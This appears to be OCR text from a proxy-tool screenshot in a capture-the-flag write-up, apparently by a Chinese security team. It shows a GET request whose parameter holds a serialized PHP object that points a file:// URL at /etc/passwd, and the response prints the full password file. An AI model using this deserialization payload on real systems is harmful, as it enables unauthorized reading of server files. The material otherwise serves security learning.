 Go
Cancel
<
>
Target: http://68.183.31.62:991
?
Request
Raw
Params
Headers
Hex
GET
/index.php?gg=O:5:%22SHITS%22:2:{s:10:%22%00SHITS%00url%22;s:18:%22file:///e
tc/passwd%22;s:13:%22%00SHITS%00method%22;s:4:%22doit%22;} HTTP/1.1
Host: 68.183.31.62:991
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Response
Raw
Headers
Hex
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 1012
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
ChaMd5安全团队